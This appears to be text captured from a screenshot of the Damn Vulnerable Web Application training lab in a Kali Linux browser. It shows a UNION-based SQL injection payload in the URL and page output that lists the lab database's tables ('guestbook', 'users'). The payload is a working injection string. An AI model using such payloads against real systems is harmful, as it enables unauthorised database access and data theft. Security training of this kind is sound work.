 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+select+1%2C+table_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION select 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' UNION select 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION select 1, table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: 1
Surname: users